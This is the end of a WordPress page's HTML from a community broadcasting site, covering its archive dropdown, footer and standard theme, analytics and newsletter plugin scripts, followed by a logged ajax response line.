 </form></div></div><div id="simple-social-icons-4" class="default-widget widget simple-social-icons"><h3 class="widget-title"><span>Follow Us on Social Media</span></h3><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/BainbridgeCommunityBroadcasting" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-4"><title id="social-facebook-4">Facebook</title><use xlink:href="https://www.bestofbcb.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/bestofbcb" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-4"><title id="social-twitter-4">Twitter</title><use xlink:href="https://www.bestofbcb.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div><div id="archives-4" class="default-widget widget widget_archive"><h3 class="widget-title"><span>Archives</span></h3>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.bestofbcb.org/2023/03/'> March 2023 </option>
	<option value='https://www.bestofbcb.org/2023/02/'> February 2023 </option>
	<option value='https://www.bestofbcb.org/2022/09/'> September 2022 </option>
	<option value='https://www.bestofbcb.org/2022/08/'> August 2022 </option>
	<option value='https://www.bestofbcb.org/2022/07/'> July 2022 </option>
	<option value='https://www.bestofbcb.org/2022/06/'> June 2022 </option>
	<option value='https://www.bestofbcb.org/2022/05/'> May 2022 </option>
	<option value='https://www.bestofbcb.org/2022/04/'> April 2022 </option>
	<option value='https://www.bestofbcb.org/2022/03/'> March 2022 </option>
	<option value='https://www.bestofbcb.org/2022/02/'> February 2022 </option>
	<option value='https://www.bestofbcb.org/2022/01/'> January 2022 </option>
	<option value='https://www.bestofbcb.org/2021/12/'> December 2021 </option>
	<option value='https://www.bestofbcb.org/2021/11/'> November 2021 </option>
	<option value='https://www.bestofbcb.org/2021/09/'> September 2021 </option>
	<option value='https://www.bestofbcb.org/2021/08/'> August 2021 </option>
	<option value='https://www.bestofbcb.org/2021/04/'> April 2021 </option>
	<option value='https://www.bestofbcb.org/2021/03/'> March 2021 </option>
	<option value='https://www.bestofbcb.org/2021/02/'> February 2021 </option>
	<option value='https://www.bestofbcb.org/2021/01/'> January 2021 </option>
	<option value='https://www.bestofbcb.org/2020/12/'> December 2020 </option>
	<option value='https://www.bestofbcb.org/2020/11/'> November 2020 </option>
	<option value='https://www.bestofbcb.org/2020/10/'> October 2020 </option>
	<option value='https://www.bestofbcb.org/2020/09/'> September 2020 </option>
	<option value='https://www.bestofbcb.org/2020/06/'> June 2020 </option>
	<option value='https://www.bestofbcb.org/2020/05/'> May 2020 </option>
	<option value='https://www.bestofbcb.org/2020/03/'> March 2020 </option>
	<option value='https://www.bestofbcb.org/2020/02/'> February 2020 </option>
	<option value='https://www.bestofbcb.org/2020/01/'> January 2020 </option>
	<option value='https://www.bestofbcb.org/2019/12/'> December 2019 </option>
	<option value='https://www.bestofbcb.org/2019/11/'> November 2019 </option>
	<option value='https://www.bestofbcb.org/2019/10/'> October 2019 </option>
	<option value='https://www.bestofbcb.org/2019/09/'> September 2019 </option>
	<option value='https://www.bestofbcb.org/2019/08/'> August 2019 </option>
	<option value='https://www.bestofbcb.org/2019/07/'> July 2019 </option>
	<option value='https://www.bestofbcb.org/2019/06/'> June 2019 </option>
	<option value='https://www.bestofbcb.org/2019/05/'> May 2019 </option>
	<option value='https://www.bestofbcb.org/2019/04/'> April 2019 </option>
	<option value='https://www.bestofbcb.org/2019/03/'> March 2019 </option>
	<option value='https://www.bestofbcb.org/2019/02/'> February 2019 </option>
	<option value='https://www.bestofbcb.org/2019/01/'> January 2019 </option>
	<option value='https://www.bestofbcb.org/2018/12/'> December 2018 </option>
	<option value='https://www.bestofbcb.org/2018/11/'> November 2018 </option>
	<option value='https://www.bestofbcb.org/2018/10/'> October 2018 </option>
	<option value='https://www.bestofbcb.org/2018/09/'> September 2018 </option>
	<option value='https://www.bestofbcb.org/2018/08/'> August 2018 </option>
	<option value='https://www.bestofbcb.org/2018/07/'> July 2018 </option>
	<option value='https://www.bestofbcb.org/2018/06/'> June 2018 </option>
	<option value='https://www.bestofbcb.org/2018/05/'> May 2018 </option>
	<option value='https://www.bestofbcb.org/2018/04/'> April 2018 </option>
	<option value='https://www.bestofbcb.org/2018/03/'> March 2018 </option>
	<option value='https://www.bestofbcb.org/2018/02/'> February 2018 </option>
	<option value='https://www.bestofbcb.org/2018/01/'> January 2018 </option>
	<option value='https://www.bestofbcb.org/2017/12/'> December 2017 </option>
	<option value='https://www.bestofbcb.org/2017/11/'> November 2017 </option>
	<option value='https://www.bestofbcb.org/2017/10/'> October 2017 </option>
	<option value='https://www.bestofbcb.org/2017/09/'> September 2017 </option>
	<option value='https://www.bestofbcb.org/2017/08/'> August 2017 </option>
	<option value='https://www.bestofbcb.org/2017/07/'> July 2017 </option>
	<option value='https://www.bestofbcb.org/2017/06/'> June 2017 </option>
	<option value='https://www.bestofbcb.org/2017/05/'> May 2017 </option>
	<option value='https://www.bestofbcb.org/2017/04/'> April 2017 </option>
	<option value='https://www.bestofbcb.org/2017/03/'> March 2017 </option>
	<option value='https://www.bestofbcb.org/2017/02/'> February 2017 </option>
	<option value='https://www.bestofbcb.org/2017/01/'> January 2017 </option>
	<option value='https://www.bestofbcb.org/2016/12/'> December 2016 </option>
	<option value='https://www.bestofbcb.org/2016/11/'> November 2016 </option>
	<option value='https://www.bestofbcb.org/2016/10/'> October 2016 </option>
	<option value='https://www.bestofbcb.org/2016/09/'> September 2016 </option>
	<option value='https://www.bestofbcb.org/2016/08/'> August 2016 </option>
	<option value='https://www.bestofbcb.org/2016/07/'> July 2016 </option>
	<option value='https://www.bestofbcb.org/2016/06/'> June 2016 </option>
	<option value='https://www.bestofbcb.org/2016/05/'> May 2016 </option>
	<option value='https://www.bestofbcb.org/2016/04/'> April 2016 </option>
	<option value='https://www.bestofbcb.org/2016/03/'> March 2016 </option>
	<option value='https://www.bestofbcb.org/2016/02/'> February 2016 </option>
	<option value='https://www.bestofbcb.org/2016/01/'> January 2016 </option>
	<option value='https://www.bestofbcb.org/2015/12/'> December 2015 </option>
	<option value='https://www.bestofbcb.org/2015/11/'> November 2015 </option>
	<option value='https://www.bestofbcb.org/2015/10/'> October 2015 </option>
	<option value='https://www.bestofbcb.org/2015/09/'> September 2015 </option>
	<option value='https://www.bestofbcb.org/2015/08/'> August 2015 </option>
	<option value='https://www.bestofbcb.org/2015/07/'> July 2015 </option>
	<option value='https://www.bestofbcb.org/2015/06/'> June 2015 </option>
	<option value='https://www.bestofbcb.org/2015/05/'> May 2015 </option>
	<option value='https://www.bestofbcb.org/2015/04/'> April 2015 </option>
	<option value='https://www.bestofbcb.org/2015/03/'> March 2015 </option>
	<option value='https://www.bestofbcb.org/2015/02/'> February 2015 </option>
	<option value='https://www.bestofbcb.org/2015/01/'> January 2015 </option>
	<option value='https://www.bestofbcb.org/2014/12/'> December 2014 </option>
	<option value='https://www.bestofbcb.org/2014/11/'> November 2014 </option>
	<option value='https://www.bestofbcb.org/2014/10/'> October 2014 </option>
	<option value='https://www.bestofbcb.org/2014/09/'> September 2014 </option>
	<option value='https://www.bestofbcb.org/2014/08/'> August 2014 </option>
	<option value='https://www.bestofbcb.org/2014/07/'> July 2014 </option>
	<option value='https://www.bestofbcb.org/2014/06/'> June 2014 </option>
	<option value='https://www.bestofbcb.org/2014/05/'> May 2014 </option>
	<option value='https://www.bestofbcb.org/2014/04/'> April 2014 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-4" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</div></div></aside>
<!-- /Sidebar -->    
</div>
<!-- /Two Columns -->
        
<hr />


        
        

<!-- /Footer Widgets -->
        
        <!-- Footer -->
        <div class="footer" role="contentinfo">
            
                        
                                    <div class="footer-copyright"><p><i>Music Credits: Tim Bird and Dogfish Bay Studios. Logo art: Alex Sanso.</i></p>Copyright © 2018 Bainbridge Community Broadcasting</div>
                        
            <div class="footer-copyright">
                <ul class="credit">
                    <li><a href="https://www.lyrathemes.com/kale/">Kale</a> by LyraThemes.com</a>.</li>
                </ul>
            </div>
            
        </div>
        <!-- /Footer -->
        
    </div><!-- /Container -->
</div><!-- /Main Wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kale/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-4 ul li a, #simple-social-icons-4 ul li a:hover, #simple-social-icons-4 ul li a:focus { background-color: #24b0e2 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-4 ul li a:hover, #simple-social-icons-4 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-4 ul li a:focus { outline: 1px dotted #666666 !important; }</style><script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/bootstrap-select.min.js?ver=6.9" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="smartmenus-bootstrap-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/kale.js?ver=6.9" id="kale-js-js"></script>
<script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
var SlimStatParams = {"transport":"ajax","ajaxurl_rest":"https://www.bestofbcb.org/wp-json/slimstat/v1/hit","ajaxurl_ajax":"https://www.bestofbcb.org/wp-admin/admin-ajax.php","ajaxurl_adblock":"https://www.bestofbcb.org/request/c28e0f864699dd1f79ebc6a5e3aa639a/","ajaxurl":"https://www.bestofbcb.org/wp-admin/admin-ajax.php","baseurl":"/","dnt":"noslimstat,ab-item","ci":"YTozOntzOjEyOiJjb250ZW50X3R5cGUiO3M6MTQ6ImNwdDphdHRhY2htZW50IjtzOjEwOiJjb250ZW50X2lkIjtpOjExMjMyO3M6NjoiYXV0aG9yIjtzOjg6IkJvYi5Sb3NzIjt9.18d45760279a15e8d452fa8b3f7e8275","wp_rest_nonce":"99bbc93cff"};
//# sourceURL=wp_slimstat-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.3.5/wp-slimstat.min.js" id="wp_slimstat-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/plugins/wysija-newsletters/js/validate/languages/jquery.validationEngine-en.js?ver=2.21" id="wysija-validator-lang-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/plugins/wysija-newsletters/js/validate/jquery.validationEngine.js?ver=2.21" id="wysija-validator-js"></script>
<script type="text/javascript" id="wysija-front-subscribers-js-extra">
/* <![CDATA[ */
var wysijaAJAX = {"action":"wysija_ajax","controller":"subscribers","ajaxurl":"https://www.bestofbcb.org/wp-admin/admin-ajax.php","loadingTrans":"Loading...","is_rtl":""};
//# sourceURL=wysija-front-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/plugins/wysija-newsletters/js/front-subscribers.js?ver=2.21" id="wysija-front-subscribers-js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestofbcb.org/wp-admin/admin-ajax.php
body_size: -21
content:
158243.7182ccfa2403778bd873f2f6a53475a4